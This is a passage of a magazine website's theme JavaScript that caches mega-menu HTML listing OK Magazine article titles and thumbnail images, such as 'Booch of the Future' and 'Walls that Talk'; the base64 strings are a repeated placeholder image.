href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/where-the-spotlight-belongs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Where the Spotlight Belongs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Where the Spotlight Belongs\" data-type=\"image_tag\" 